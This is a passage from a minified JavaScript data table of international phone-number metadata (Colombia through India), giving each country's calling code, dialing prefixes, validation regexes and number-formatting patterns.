$4",["[12]"],"0$1",1]],"0",0,"(1(?:[12]\\d|79)\\d\\d)|0",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3[0-357]|91"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["[56]"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[03568]","15(?:[0568]|31)"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{8})","$1 $2",["1"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d{5})","$1",["20[2-59]"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]0|[68])0|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[14]|2[09]|50|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"],["(\\d)(\\d{4,9})","$1 $2",["(?:1[3-79]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-2]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","[56]94\\d{6}|(?:80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]|9[47]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[89]"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"([25-9]\\d{5})$|0","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d|60)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-8]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:[2-8]\\d{3}|9008)\\d{3}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6|7[245]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-57]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","(?:[2-489]\\d|55)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-589]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([25-8]\\d{5})$|0","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 